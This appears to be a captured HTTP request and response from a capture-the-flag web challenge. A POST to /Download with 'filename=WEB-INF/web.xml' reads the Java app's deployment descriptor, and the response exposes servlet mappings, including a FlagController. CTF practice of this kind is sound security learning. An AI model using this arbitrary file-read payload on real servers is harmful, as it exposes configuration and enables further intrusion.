 Raw Params Headers Hex
POST /Download HTTP/1.1
Host: 54da87ad-f66a-4d52-bbf8-913ba348b1a7.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=177f00cd291849-0fe5aa9d4bed58-4c3f227c-144000-177f00cd293f6e;
JSESSIONID=060F2173AD91A8A9AD14EE058FC4DE27
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
filename=WEB-INF/web.xml
Raw Headers Hex XML
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>